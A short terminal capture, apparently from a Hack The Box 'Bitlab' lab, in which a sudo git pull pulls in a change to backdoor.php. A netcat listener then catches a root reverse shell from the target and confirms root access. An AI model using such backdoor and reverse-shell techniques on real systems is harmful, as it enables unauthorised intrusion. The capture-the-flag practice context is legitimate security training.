 $ pwd
/tmp/profile
$ sudo /usr/bin/git pull
From ssh://localhost:3022/root/profile
   1dd7fd2..dc6d439  master     -> origin/master
 * [new branch]      patch-5    -> origin/patch-5
Updating 1dd7fd2..dc6d439
Fast-forward
 backdoor.php | 2 +-
 1 file changed, 1 insertion(+), 1 deletion(-)
frosty@parrot ~/htb/Bitlab
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.114] 48412
bash: cannot set terminal process group (1145): Inappropriate ioctl for device
bash: no job control in this shell
root@bitlab:/tmp/profile# id && cat /root/root.txt | wc -c
id && cat /root/root.txt | wc -c
uid=0(root) gid=0(root) groups=0(root)
33
root@bitlab:/tmp/profile#
[0] 0:nc* "parrot" 19:11 25-Jan-20